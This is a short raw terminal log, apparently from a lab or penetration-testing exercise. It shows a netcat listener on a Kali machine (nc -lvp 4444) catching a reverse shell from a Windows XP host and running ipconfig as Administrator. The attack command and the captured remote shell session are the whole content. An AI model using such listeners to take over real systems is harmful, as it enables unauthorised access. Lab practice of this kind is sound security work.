 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.129] 1214
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

        Connection-specific DNS Suffix  . : localdomain
        IP Address. . . . . . . . . . . . : 192.168.1.129
        Subnet Mask . . . . . . . . . . . : 255.255.255.0
        Default Gateway . . . . . . . . . : 192.168.1.2

C:\Documents and Settings\Administrator\Desktop>